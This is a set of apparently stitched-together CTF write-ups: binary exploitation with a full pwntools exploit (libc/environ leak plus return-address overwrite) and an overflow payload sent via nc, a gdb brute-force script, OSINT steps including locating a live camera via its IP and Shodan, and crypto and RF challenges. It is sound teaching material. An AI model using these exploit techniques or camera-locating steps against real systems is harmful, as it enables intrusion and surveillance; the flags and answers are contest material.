Let's check the binary using ```checksec```:```┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/environment]└──╼ $ checksec environment[*] '/ctf_htb/cyber_apocalypse/pwn/environment/environment' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
[Full RELRO](https://ctf101.org/binary-exploitation/relocation-read-only/) (removes the ability to perform a "GOT overwrite" attack), [Canary](https://ctf101.org/binary-exploitation/stack-canaries/), [NX enabled](https://ctf101.org/binary-exploitation/no-execute/) and [No PIE](https://en.wikipedia.org/wiki/Position-independent_code).
By running the binary we get the following:
```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/environment]└──╼ $ ./environment
? Save the environment ♻
* *** ***** ******* ********* *********** ************* *************** | | | | | |
1. Plant a ?
2. Recycle ♻>
```
By observe the code using [Ghidra](https://ghidra-sre.org/) we can see few intresing functions.
The first function is ```plant```:```c
void plant(undefined4 param_1,undefined4 param_2,undefined4 param_3,undefined4 param_4, undefined4 param_5,undefined4 param_6,undefined4 param_7,undefined4 param_8, undefined8 param_9,undefined8 param_10,char *param_11,undefined8 param_12, undefined8 param_13,undefined8 param_14)
{ ulonglong *puVar1; ulonglong uVar2; char *extraout_RDX; char *extraout_RDX_00; long in_FS_OFFSET; undefined4 uVar3; undefined4 extraout_XMM0_Da; undefined in_stack_ffffffffffffffa8; char local_48 [32]; char local_28 [24]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); uVar3 = check_fun(param_1,param_2,param_3,param_4,param_5,param_6,param_7,param_8,rec_count, param_10,param_11,param_12,param_13,param_14); color(uVar3,param_2,param_3,param_4,param_5,param_6,param_7,param_8,&DAT_00401a58,"green", extraout_RDX,param_12,param_13,param_14,in_stack_ffffffffffffffa8); printf("> "); read(0,local_48,0x10); puVar1 = (ulonglong *)strtoull(local_48,(char **)0x0,0); putchar(10); color(extraout_XMM0_Da,param_2,param_3,param_4,param_5,param_6,param_7,param_8, "Where do you want to plant?\n1. City\n2. Forest\n","green",extraout_RDX_00,param_12, param_13,param_14,(char)puVar1); printf("> "); read(0,local_28,0x10); puts("Thanks a lot for your contribution!"); uVar2 = strtoull(local_28,(char **)0x0,0); *puVar1 = uVar2; rec_count = 0x16; if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } rec_count = 0x16; return;}```
By the following ```*puVar1 = uVar2;``` we can see we can [write-what-where](https://cwe.mitre.org/data/definitions/123.html).
It's mean our input converting to ```unsigned long long``` using ```puVar1 = (ulonglong *)strtoull(local_48,(char **)0x0,0);``` and ```uVar2 = strtoull(local_28,(char **)0x0,0);``` and then we can write the content of ```uVar2``` to address pointed by ```puVar1```.
The second function is ```form```:```cvoid form(undefined4 param_1,undefined4 param_2,undefined4 param_3,undefined4 param_4, undefined4 param_5,undefined4 param_6,undefined4 param_7,undefined4 param_8, undefined8 param_9,undefined8 param_10,char *param_11,undefined8 param_12, undefined8 param_13,undefined8 param_14)
{ char *__s; char *extraout_RDX; long in_FS_OFFSET; undefined4 extraout_XMM0_Da; undefined in_stack_ffffffffffffffc8; undefined4 local_2c; char local_28 [24]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); local_2c = 0; color(param_1,param_2,param_3,param_4,param_5,param_6,param_7,param_8, "Is this your first time recycling? (y/n)\n>","magenta",param_11,param_12,param_13,param_14 ,in_stack_ffffffffffffffc8); read(0,&local_2c,3); putchar(10); if (((char)local_2c == 'n') || ((char)local_2c == 'N')) { rec_count = rec_count + 1; } if (rec_count < 5) { color(extraout_XMM0_Da,param_2,param_3,param_4,param_5,param_6,param_7,param_8, "Thank you very much for participating in the recyclingprogram!\n","magenta",extraout_RDX ,param_12,param_13,param_14,in_stack_ffffffffffffffc8); } else { if (rec_count < 10) { color(extraout_XMM0_Da,param_2,param_3,param_4,param_5,param_6,param_7,param_8, "You have already recycled at least 5 times! Please accept this gift: ","magenta", extraout_RDX,param_12,param_13,param_14,in_stack_ffffffffffffffc8); printf("[%p]\n",printf); } else { if (rec_count == 10) { color(extraout_XMM0_Da,param_2,param_3,param_4,param_5,param_6,param_7,param_8, "You have recycled 10 times! Feel free to ask me whatever you want.\n> ","cyan", extraout_RDX,param_12,param_13,param_14,in_stack_ffffffffffffffc8); read(0,local_28,0x10); __s = (char *)strtoull(local_28,(char **)0x0,0); puts(__s); } } } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
We can see leak of ```printf``` function ```printf("[%p]\n",printf);``` which can help us to get the libc base address.
And by observe the Defined Strings we can see the following intresing strings:

Which referened by the function ```hidden_resources```:```cvoid hidden_resources(void)
{ FILE *__stream; size_t sVar1; long in_FS_OFFSET; int local_64; undefined8 local_58; undefined8 local_50; undefined8 local_48; undefined8 local_40; undefined8 local_38; undefined8 local_30; undefined2 local_28; undefined local_26; long local_20; local_20 = *(long *)(in_FS_OFFSET + 0x28); puts("You found a hidden vault with resources. You are very lucky!"); local_58 = 0; local_50 = 0; local_48 = 0; local_40 = 0; local_38 = 0; local_30 = 0; local_28 = 0; local_26 = 0; __stream = fopen("./flag.txt","r"); if (__stream == (FILE *)0x0) { puts("Error opening flag.txt, please contact the admin"); /* WARNING: Subroutine does not return */ exit(0x16); } fgets((char *)&local_58,0x32,__stream); local_64 = 0; while( true ) { sVar1 = strlen((char *)&local_58); if (sVar1 <= (ulong)(long)local_64) break; putchar((int)*(char *)((long)&local_58 + (long)local_64)); local_64 = local_64 + 1; } fclose(__stream); if (local_20 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
So we can make this function called and to get [ret2win](https://int0x33.medium.com/day-1-rop-emporium-ret2win-64bit-bb0d1893a3b0).
According the information we have so far we can:1. Leak ```libc``` address with ```printf``` leak address ( ```printf("[%p]\n",printf);``` - from ```form``` function).2. [write-what-where](https://cwe.mitre.org/data/definitions/123.html) from ```plant``` function - ```*puVar1 = uVar2;```.3. ```hidden_resources``` function.
As we seen we have [Full RELRO](https://ctf101.org/binary-exploitation/relocation-read-only/) (removes the ability to perform a "GOT overwrite" attack) so we need to find another technique - according the challenge name we can get the hint that we need to get the ```environ``` - which is a variable in libc that stores the address of a part of the stack. If we have a libc base address, we can easily get where the environ variable is.
If we can get the address of ```environ``` this will give us a stack address. Since the offsets will always be the same, we can get our ```rbp + 0x8``` address just using the stack address that we glean.
So let's write it.
First, Leak address of ```printf```:```pythonfrom pwn import *
binary = context.binary = ELF('./environment')
if args.REMOTE: libc = ELF('./libc.so.6') p = remote('188.166.172.13',30111)else: # When we running locally use this libc, in remote we will use the attached libc #libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so') p = process(binary.path)
#leak printf addressfor _ in range(5): p.sendlineafter('>','2') p.sendlineafter('>','1') p.sendlineafter('>','n')
data=p.recvuntil(']').decode('utf-8').split('[')[-1].split(']')[0] #.strip('\x1b[0m[')libc_leak_printf=int(data,16)log.info("printf leak address: " + hex(libc_leak_printf))libc.address = libc_leak_printf - libc.sym.printflog.info("libc.address: " + hex(libc.address))```
Next, Get the address of ```environ```:```python#leak envior addressfor _ in range(5): p.sendlineafter('>','2') p.sendlineafter('>','1') p.sendlineafter('>','n')
p.sendlineafter('> ',hex(libc.sym.environ))p.recv(4) # ANSI color data = p.recv(6)environ = u64(_ + b'\0\0')log.info('environ address: ' + hex(environ))```
Now we have the address of ```environ```, We need to calculate the offset between ```enviorn``` to ```rip``` on ```plant``` function (which is the function with write-what-where), To do that we can use ```gdb```:```asm┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/environment]└──╼ $ gdb -q environmentgef➤ b *plantBreakpoint 1 at 0x401383gef➤ rStarting program: /ctf_htb/cyber_apocalypse/pwn/environment/environment
? Save the environment ♻
* *** ***** ******* ********* *********** ************* *************** | | | | | |
1. Plant a ?
2. Recycle ♻> 1gef➤ p/x (long)(environ)-(long)$rsp$1 = 0x120```
So the offset is ```0x120```, So we need to write the address of ```hidden_resources``` to ```environ-0x120``` which is the rip.
```python#Write address of hidden_resource to environ-0x120 (calculated using p/x (long)(environ)-(long)$rsp on plant function)p.sendlineafter('>','1')p.sendlineafter('>',hex(environ-0x120))p.sendlineafter('>',hex(binary.sym.hidden_resources))print(p.recvuntil('}')) # until the end of the flag```
So let's write all together in [exploit.py](https://github.com/evyatar9/Writeups/raw/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Pwn-Save_the_enviornment/exploit.py):```pythonfrom pwn import *
binary = context.binary = ELF('./environment')
if args.REMOTE: libc = ELF('./libc.so.6') p = remote('188.166.172.13',30121)else: # When we running locally use this libc, in remote we will use the attached libc #libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so') p = process(binary.path)
#leak printf addressfor _ in range(5): p.sendlineafter('>','2') p.sendlineafter('>','1') p.sendlineafter('>','n')
data=p.recvuntil(']').decode('utf-8').split('[')[-1].split(']')[0] #.strip('\x1b[0m[')libc_leak_printf=int(data,16)log.info("printf leak address: " + hex(libc_leak_printf))libc.address = libc_leak_printf - libc.sym.printflog.info("libc.address: " + hex(libc.address))
#leak envior addressfor _ in range(5): p.sendlineafter('>','2') p.sendlineafter('>','1') p.sendlineafter('>','n')
p.sendlineafter('> ',hex(libc.sym.environ))p.recv(4) # ANSI colordata = p.recv(6)environ = u64(data + b'\0\0')log.info('environ address: ' + str(hex(environ)))
#Write address of hidden_resource to environ-0x120 (calculated using p/x (long)(environ)-(long)$rsp on plant function)p.sendlineafter('>','1')p.sendlineafter('>',hex(environ-0x120))p.sendlineafter('>',hex(binary.sym.hidden_resources))print(p.recvuntil('}'))```
Run it:```asm┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/environment]└──╼ $ python exploit.py REMOTE=1[*] '/ctf_htb/cyber_apocalypse/pwn/environment/environment' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to 138.68.141.182 on port 31076: Done[*] '/pwd/datajerk/cyberapocalypsectf2021/save_the_environment/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] printf: 0x7fef03d4df70[*] libc.address: 0x7fef03ce9000[*] environ: 0x7fff09518b18CHTB{u_s4v3d_th3_3nv1r0n_v4r14bl3!}```
And we get the flag ```CHTB{u_s4v3d_th3_3nv1r0n_v4r14bl3!}```. |
* Check source code for IP of camera* Shodan.io for camera's location/information* Check official camera map site for name of camera* Search up location on Google Maps and find camera nearby |
We get N, E, & C from the txt file given,
we get P & q (which are the same) from https://factordb.com when we input N in it. (( P & Q are factors of N))
and using p, q, e, c in https://www.dcode.fr/rsa-cipher we get the decoded text flag!flag: `DawgCTF{sm@ll_d_b1g_dr3am5}`
For detailed answer: https://floatingbrij.medium.com/really-secure-algorithm-dawgctf-2021-709bc2e9322c |
One of those tasks where "crypto" means "here is the string, guess what we have done with it" (as opposed to well-defined tasks "we have invented our own cryptography, here, take look at the code") that tests luck and guessing skills. Anyway, the title is the key, you must be lucky enough to find [https://en.wikipedia.org/wiki/Oulipo](https://en.wikipedia.org/wiki/Oulipo) in order to solve this. "Replace every noun in a text with the seventh noun after it in a dictionary. This technique can also be performed on other lexical classes, such as verbs." Correspondingly, the decryption is calculating 7 words of the same lexical class back in the dictionary; nouns "ARCHITECTURES, TUNHOOFS, MOUNTEBANKERY" become "ARCHIPELAGOS, TUNDRAS, MOUNTAIN". I wasn't able to exactly match other words (maybe off-by-one at my side, maybe off-by-one at the creator's side, maybe different interpretation of "same lexical class"), but nouns are sufficient to find the quote `WPI{YOU CROSS ARCHIPELAGOS, TUNDRAS, MOUNTAIN RANGES.}`. |
According to [CTFTime](https://ctftime.org/) or Google, we know that the official site of this contest is
https://sdc.tf/
First of all, according to the challenge description, I want to use [Wayback Machine](https://archive.org/web/) to inspect this site. There are 4 or 5 snapshots of this site, but I just used Ctrl+F search to find flags but got nothing.
And then, I suspected whether the flag is in TXT record of DNS, and use `dig txt https://sdc.tf/`, but got nothing.
Finally, I had a sleep. When I woke up, I suspected whether this site might use [GitHub](https://github.com/) and had a search. So I got the [GitHub Repo](https://github.com/acmucsd/sdc.tf) of this site. I inspected commits of main branch, and found that in commits named [minor typo](https://github.com/acmucsd/sdc.tf/commit/3744178fdf4e360c1e9972b7e476b7fed27a5ec6) and [minor typo 2](https://github.com/acmucsd/sdc.tf/commit/cb86546ced8e238c88b7af51191788abda8dc461), there were file changes like adding and deleting flags. When I used the flag to submit, it was correct.
So the flag is:
```sdctf{Th3_L0$t_trE@$ur3_0f_th3_INt3rnEt}``` |
From what we have already gotten in the first challenge, it is with little difficulty for us to find his personal website:
http://cseweb.ucsd.edu/~dakane
And then, according to the website, we know that he mainly teach two courses: CSE 101 (algorithms) and Math 184 (combinatorics). Find all slides PDFs in the website and search "skyline", we get nothing.
So we continue using tricks we have used in the first challenge, mainly using search engine grammars `site:` and `intext:`:
```site:http://cseweb.ucsd.edu/~dakane intext:skyline```
and find two results. By opening [the first PDF](https://cseweb.ucsd.edu/~dakane/CSE101%20Problem%20Archive/F18/Homework3.pdf), we can find the flag in it:
```sdctf{N1ce_d0rKiNG_C@pt41N}``` |
The first link is a link of YouTube video. Enter YouTube, open a random video, and change `v=xxxxx` in url to the first piece of info, we got the first half of the flag.
The second link is an imgur picture. Enter imgur, open a random picture, and change `xxxxx.jpeg` in url to the second piece of info, we got the second half of the flag.
So the flag is:
```sdctf{W0w_1_h4D_n0_ID3a!}``` |
# Flag dROPper
The challenge provided an ELF executable that prints some text and waits for user input.
```$ ./flagDropperWelcome to the Flag Dropper!Make sure to catch the flag when its dropped!1,2,3,CATCHf```
The ```checksec``` command in ```gef``` yelds a simple binary without relevant security measures```Canary : ✘NX : ✘PIE : ✘Fortify : ✘RelRO : Partial```
Disassembling the binary yelds a function with several syscalls and a ```JMP```.```$ objdump -M intel -d flagDropper
0000000000400540 <main>: 400540: 55 push rbp 400541: 48 89 e5 mov rbp,rsp 400544: b8 01 00 00 00 mov eax,0x1 400549: bf 01 00 00 00 mov edi,0x1 40054e: 48 be 38 10 60 00 00 movabs rsi,0x601038 400555: 00 00 00 400558: ba 4b 00 00 00 mov edx,0x4b 40055d: 0f 05 syscall 40055f: b8 01 00 00 00 mov eax,0x1 400564: bf 01 00 00 00 mov edi,0x1 400569: 48 be 84 10 60 00 00 movabs rsi,0x601084 400570: 00 00 00 400573: ba 11 00 00 00 mov edx,0x11 400578: 0f 05 syscall 40057a: 48 8d 04 25 a4 10 60 lea rax,ds:0x6010a4 400581: 00 400582: 48 83 c0 48 add rax,0x48 400586: c7 00 d0 05 40 00 mov DWORD PTR [rax],0x4005d0 40058c: b8 00 00 00 00 mov eax,0x0 400591: bf 00 00 00 00 mov edi,0x0 400596: 48 be a4 10 60 00 00 movabs rsi,0x6010a4 40059d: 00 00 00 4005a0: ba c8 00 00 00 mov edx,0xc8 4005a5: 0f 05 syscall 4005a7: b8 01 00 00 00 mov eax,0x1 4005ac: bf 01 00 00 00 mov edi,0x1 4005b1: 48 be a4 10 60 00 00 movabs rsi,0x6010a4 4005b8: 00 00 00 4005bb: ba 40 00 00 00 mov edx,0x40 4005c0: 0f 05 syscall 4005c2: 48 8d 04 25 a4 10 60 lea rax,ds:0x6010a4 4005c9: 00 4005ca: 48 83 c0 48 add rax,0x48 4005ce: ff 20 jmp QWORD PTR [rax]
00000000004005d0 <_exit>: 4005d0: b8 3c 00 00 00 mov eax,0x3c 4005d5: 48 31 ff xor rdi,rdi 4005d8: 0f 05 syscall
00000000004005da <win>: 4005da: b8 00 00 00 00 mov eax,0x0 4005df: 48 8d 34 25 9d 10 60 lea rsi,ds:0x60109d 4005e6: 00 4005e7: 48 8d 3c 25 94 10 60 lea rdi,ds:0x601094 4005ee: 00 4005ef: e8 4c fe ff ff call 400440 <fopen@plt> 4005f4: 48 89 c2 mov rdx,rax 4005f7: b8 00 00 00 00 mov eax,0x0 4005fc: 48 bf 24 11 60 00 00 movabs rdi,0x601124 400603: 00 00 00 400606: be 16 00 00 00 mov esi,0x16 40060b: e8 20 fe ff ff call 400430 <fgets@plt> 400610: bf 01 00 00 00 mov edi,0x1 400615: b8 01 00 00 00 mov eax,0x1 40061a: ba 16 00 00 00 mov edx,0x16 40061f: 0f 05 syscall 400621: eb ad jmp 4005d0 <_exit> 400623: 66 2e 0f 1f 84 00 00 nop WORD PTR cs:[rax+rax*1+0x0] 40062a: 00 00 00 40062d: 0f 1f 00 nop DWORD PTR [rax]```
The ```JMP``` at address ```0x4005ce``` uses the data at the end of the buffer, after byte ```0x48```.This buffer seems to hold the result of the text provided by the user.After the ```JMP``` the program exits. Interestingly, there is a label ```win``` after the exit, whichs opensa file, gets the result, prints the result using a ```syscall``` and then exits. Seems like we have a winner!
Further inspection with ```gdb``` shows that the memory used for the buffer is full of ```0x00``` and ends with ``` 0x4005d0```.Therefore, without an overflow, the code will jump to the exist section and will terminate the program.
A valid attack would be to provide a payload with ```0x48``` bytes of padding and then ```0x4005da```. This would make the code jump to the ```win``` method.
To generate the payload:```python3 -c "with open('payload', 'wb') as f: f.write(b'\xaa'*0x48+b'\xda')"```We only need to write ```0xda``` as the result of the address has the same prefix (```0x4005```)
Then send the payload to the server:```nc dropper.sdc.tf 1337 < payload```
which would provide the flag.
|
# Justin 3
## Challenge:
Justin only gave us this camera's live feed and said "Hey guys look! I'm on TV!" Can you find the name of the street he's on?
format: UMDCTF-{Memory_Lane}
we do not own any IP found besides the one listed below
`curl http://chals5.umdctf.io:8000`
## Solution:
We’re presented with a live video feed of a bus stop. We can see a map and a lot Russian writing, possibly even the name of the station:
As it gets later, the camera feed gets harder to parse, switching from color to black and white and back as the ambient light fluctuates. Thankfully, we have all we need in the screenshot we captured.
The clearest word above the map is “Советская”, which translates to “Soviet”. We also see “Совет” at the top, which is “advice” or “tip”. We can try to have Google help us by autocompleting what we know:
If we try “Советская пл…”, we see a number of results for “Советская площадь”, or “Soviet Square”.
When a bus stops, we can catch a glimpse of a logo:
It’s tough to make out, but Google autocomplete fills it in for us: “транспорт башкортостана”, “Transport Bashkortostan”. So we know that we’re looking in Bashkortostan, and probably in the capital city of Уфа (Ufa).
If we look closely at the map, we can clearly see a park:
Searching Ufa for a park with a similar pattern, we find Cад Александра Матросова:
The red indicator on the map points to our flag: `UMDCTF-{Ulitsa_Pushkina}`. |
# Magikarp Ground Mission## Category - General Skills## Author - SYREAL
### Description: Do you know how to move between directories and read files in the shell? Start the container, `ssh` to it, and then `ls` once connected to begin. Login via `ssh` as `ctf-player` with the password, `b60940ca`
### Solution:The challenge gives us the option to start an instance by clicking "Start Instance" which gives us an ssh port to connect to as well as a user and a password for that user to usewhen connecting to the given port. Starting the instance and then sshing to it with the ssh command on linux gives us a bash shell to use to find the flag.
```zerodaytea@Patryk:~$ ssh [email protected] -p 52218The authenticity of host '[venus.picoctf.net]:52218 ([3.131.124.143]:52218)' can't be established.ECDSA key fingerprint is SHA256:NrQkIxNEQQho/GA7jE0WlIa7Jh4VF9sAvC5awkbuj1Q.Are you sure you want to continue connecting (yes/no/[fingerprint])? yesWarning: Permanently added '[venus.picoctf.net]:52218,[3.131.124.143]:52218' (ECDSA) to the list of known hosts.[email protected]'s password:Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-1041-aws x86_64)
* Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantageThis system has been minimized by removing packages and content that arenot required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted byapplicable law.
ctf-player@pico-chall$```If this is the first time you are sshing to the particular network you will have to type "yes" aftering being prompted whether to add the network host to the list of your computer's known hosts. We are then prompted for the password to our ctf-player user which we get from the description and are able to get our bash shell. Looking at the filesin our current directory we see a "1of3.flag.txt" file which we cat out as well as a "instructions-to-2of3.txt" file which we cat out to get a hint for where to find the nextpart of the flag.```ctf-player@pico-chall$ ls1of3.flag.txt instructions-to-2of3.txtctf-player@pico-chall$ cat 1of3.flag.txtpicoCTF{xxsh_ctf-player@pico-chall$ cat instructions-to-2of3.txtNext, go to the root of all things, more succinctly `/`ctf-player@pico-chall$```We get the first part of the flag and proceed to go to the root directory as the instructions told us to in order to find the next part of the flag. In the root directory we seea "2of3.flag.txt" file which we cat out to get the second part of the flag and a "instructions-to-3of3.txt" file which we cat out to get a hint for where to find the third andfinal part of the flag.```ctf-player@pico-chall$ cd /ctf-player@pico-chall$ ls2of3.flag.txt bin boot dev etc home instructions-to-3of3.txt lib lib64 media mnt opt proc root run sbin srv sys tmp usr varctf-player@pico-chall$ cat 2of3.flag.txt0ut_0f_\/\/4t3r_ctf-player@pico-chall$ cat instructions-to-3of3.txtLastly, ctf-player, go home... more succinctly `~`ctf-player@pico-chall$```We use the instructions given and change to the home directory which is also often represented by the tilde symbol "~". Here we see the third and final part of the flag which we cat out and add to our previous parts to get the complete flag.```ctf-player@pico-chall$ cd ~ctf-player@pico-chall$ ls3of3.flag.txt drop-inctf-player@pico-chall$ cat 3of3.flag.txtc1754242}ctf-player@pico-chall$```
### Flag:```picoCTF{xxsh_0ut_0f_\/\/4t3r_c1754242}``` |
# This flag has been stolen
## Challenge:
We used to offer this flag for free on our official SDCTF website, but unfortunately hackers have stolen it. Sorry.
## Solution:
The official SDCTF website is https://sdc.tf/. We can use [the Wayback Machine](https://web.archive.org/web/*/https://sdc.tf/) at the Internet Archive to pull up older versions of this page:
The oldest revision doesn't have anything for us, but if we check out January 30th:
We can see our flag at the bottom: `sdctf{Th3_L0$t_trE@$ur3_0f_th3_INt3rnEt}`. |
# Easy as GDB [143 Solves] - 160 Points
```The flag has got to be checked somewhere... File: brute```
We are given the file `brute`, which is an ELF32
Running it, we are greeted with the following:
```bash./bruteinput the flag: fcsdifhsidhfgbsdchecking solution...Incorrect.```
I first threw the file into IDA and looked at a function which seemed to be the main function:
```cint mainISHthing() //I named it this{ char *v0; // eax int v2; // [esp-8h] [ebp-20h] int v3; // [esp-4h] [ebp-1Ch] char *s; // [esp+4h] [ebp-14h] size_t n; // [esp+8h] [ebp-10h] char *src; // [esp+Ch] [ebp-Ch]
s = (char *)calloc(0x200u, 1u); printf("input the flag: "); fgets(s, 512, stdin); v0 = (char *)strnlen(byte_2008, 512, v2, v3); src = (char *)sub_82B(v0, (size_t)v0); sub_7C2((int)src, 1u, 1); if ( sub_8C4(src, n) == 1 ) puts("Correct!"); else puts("Incorrect."); return 0;}```
Looking around, we see the string `checking solution...` in `sub_8C4()`. Hence we can deduce that that is the method for checking our flag
```cint __cdecl sub_8C4(char *src, size_t n){ int v3; // [esp+0h] [ebp-18h] size_t i; // [esp+4h] [ebp-14h] char *dest; // [esp+8h] [ebp-10h] char *v6; // [esp+Ch] [ebp-Ch]
dest = (char *)calloc(n + 1, 1u); strncpy(dest, src, n); sub_7C2((int)dest, n, -1); v6 = (char *)calloc(n + 1, 1u); strncpy(v6, byte_2008, n); sub_7C2((int)v6, n, -1); puts("checking solution..."); v3 = 1; for ( i = 0; i < n; ++i ) //n is the length of the flag { if ( dest[i] != v6[i] ) return -1; } return v3;}```
We can deduce that `dest` is probably our input, and `v6`, which is copied from `byte_2008` and contains quite a lot of data, is the **encoded flag** (since `byte_2008` does not contain the flag :sweat:) !
Let's jump into `gdb` to see how our input is being compared to the encoded flag.
After stepping through for quite sometime, I reached the place where the comparison was being done (`if ( dest[i] != v6[i] )`)
```assembly#Checking solution function 0x56555986: mov eax,DWORD PTR [ebp-0x14] 0x56555989: add eax,ecx 0x5655598b: movzx eax,BYTE PTR [eax]=> 0x5655598e: cmp dl,al ;al(eax) is the encrypted flag, dl(edx) is our encoded input 0x56555990: je 0x5655599b 0x56555992: mov DWORD PTR [ebp-0x18],0xffffffff 0x56555999: jmp 0x565559a7 0x5655599b: add DWORD PTR [ebp-0x14],0x1```
*Note that none of these code were recognised as functions, so you have to use `x/100i <address>` to disassemble this address as assembly instructions*
Looking at `dl` , I couldn't quite figure out how our input was being encoded, and trying different combinations didn't really seem to help. However, I did find that by typing `picoCTF{.*}`, `al==dl` for the **first 8 iterations**, which is to be expected.
**Note:** We can also deduce that `n` is the length of our flag, and inside `gdb`, I set a breakpoint at:
```assembly 0x565559a2: cmp eax,DWORD PTR [ebp+0xc]```
Which revealed that the length is `30`
## Bruteforcing The Flag
At this point, I gained inspiration from the name of the file: `brute` (and the hints).
As the challenge strongly suggests, we are probably supposed to be **brute-forcing the flag**. How can we do this? By using **gdb-python**!
However, I opted to use `PEDA-python` as it seemed much easier to use compared to `gdb-python`.
I quickly wrote a python script which will set a breakpoint at `0x5655598e`. It will try a character for a position of the flag, see if `al==dl`, and if not, try another character for the same position until it gets a match. Then, move on to the next position of the flag to brute that position's character
```pythonflag = list("picoCTF{BBBBBBBBBBBBBBBBBBBBB}")
peda.execute('file brute')peda.set_breakpoint('0x5655598e')peda.execute("run < " + "<(python -c 'print(\"" + ''.join(flag) + "\")')") #This is a trick used to send input via stdin in GDB (https://reverseengineering.stackexchange.com/questions/13928/managing-inputs-for-payload-injection)#Using run means that we don't have the initial breakpoint and end up at our first bpfor y in range(0, len(flag), 1): al = peda.getreg("eax") dl = peda.getreg("edx") if (al == dl): print("pass : " + str(y+1)) peda.execute("c") else: for x in range(48, 123, 1): if (x <= 57 or (x >= 64 and x <= 90) or (x == 95) or (x >= 97 and x <= 122) ): #See note below character = chr(x) flag[y] = character peda.execute("run < " + "<(python -c 'print(\"" + ''.join(flag) + "\")')") for continueTill in range(y): peda.execute("c")
al = peda.getreg("eax") dl = peda.getreg("edx") if (al == dl):
print("found character " + character + " for position " + str(y)) peda.execute("c") break print(''.join(flag))```
**Note:** It seems like trying non-alphanumeric characters other than `_` breaks the program,I am not too sure why.
After running it using `gdb -x <filename>` and waiting a really long time, we get the flag:
```picoCTF{I_5D3_A11DA7_6aa8dd3b}```
## Learning Points
- GDB/PEDA Python is goodie! |
# Magic
## Challenge:
I spy with my magic-eye a flag!
Note: FaZe Apex helped me learn this trick
Note: Wrap what you get with `UMDCTF-{}`
## Solution:
We’re given a PNG that looks like a 3D stereographic image:
We can cross our eyes and see our flag, visualized here with the help of an online tool:
Our flag: `UMDCTF-{th15_15_b14ck_m4g1k}`. |
# rf is spOOKy
**Category**: Miscellaneous
**Points**: 996 (21 solves)
**Author**: Dan
## Challenge
**Description**: ACME corp has contracted you to figure out how to demodulate a secret RF signal recorded with an rtl-sdr. They have recorded many identical bursts, but your job is to demodulate one of them.Flag format: utflag{DEMODULATED_BITSTREAM} where DEMODULATED_BITSTREAM is the actual 37 bits that were transferred over the air. file format: sample rate = 180000hz , sample type = unsigned 8-bit
**Attachments**: off.iq
## Overview
If you've worked with RF (radio frequency) before, this is a pretty straightforward challenge. If you haven't, fear not, this is a good introduction!
RF challenges typically involve trying to decode data which has been transmitted via electromagnetic waves. There are multiple ways to use a wave to transmit data, which are referred to as different modulation types. Much of the math for modulation relies on the fact that waves can be expressed as a sum of cosine/sine waves. The general process for decoding data from an unknown signal is:- figure out which modulation was used- figure out any parameters used for modulation- undo the modulation (aka demodulate) to get bits (or continuous data)- figure out the meaning/encoding of those bits
Thankfully the challenge description gives us lots of information already, even if we don't understand it all yet. We know that the sample rate is 180 khz, the sample type is 8-bit unsigned, and each burst is 37 bits long. The challenge also says that we can just submit the raw bits, so we don't have to complete the last step of the above process. Additionally, the challenge name gives a hint: the letters "OOK" in the middle of "spOOKy" are capitalized. The first result from a google search for "OOK radio frequency" is a wikipedia article about [on-off keying](https://en.wikipedia.org/wiki/On%E2%80%93off_keying).
On-off keying is a special case of amplitude modulation, where you communicate a value by adjusting the amplitude of the wave you transmit according to that value. For OOK, you only transmit binary data, which means the amplitude is only ever 1 or 0. Transmitting a wave with amplitude 0 is the same as not transmitting, hence the term on-off keying: when transmission is on it's a 1 and when transmission is off it's a 0. This simplicity makes OOK a relatively easy modulation type to process, which in turn makes it pretty popular for low-bandwidth applications. For example, OOK is used by [E-ZPass toll booth transponders](https://github.com/kwesthaus/ez-sniff). Chart (c) in the below image shows OOK and chart (d) shows the more general case of amplitude modulation where the signal strength values don't have to be just 0 and 1 ([source](https://www.open.edu/openlearn/science-maths-technology/exploring-communications-technology/content-section-1.4)):

The recorded wave for this challenge is included in the attached file. But what does this file actually contain? The file extension is a hint; on the first page of google results for "IQ radio frequency" is the wikipedia page for [in-phase and quadrature components](https://en.wikipedia.org/wiki/In-phase_and_quadrature_components). Rather than trying to explain this topic myself, I'm going to point you to [an article by Mikael Q Kuisma](http://whiteboard.ping.se/SDR/IQ) who has already done a fantastic job. The tl;dr is that RF waves are recorded by sampling the strength of the electromagnetic spectrum really fast. Additionally, there are actually TWO data points for every sampling. For this challenge, we're told that samples are recorded as unsigned 8-bit numbers, and that 180,000 sample pairs were taken every second. That means the first byte of the attached file is the unsigned 8-bit integer I value for the first sample, the second byte is the unsigned 8-bit integer Q value for the first sample, and the first 360,000 bytes of the file make up the I and Q pairs for the first 1 second of recording.
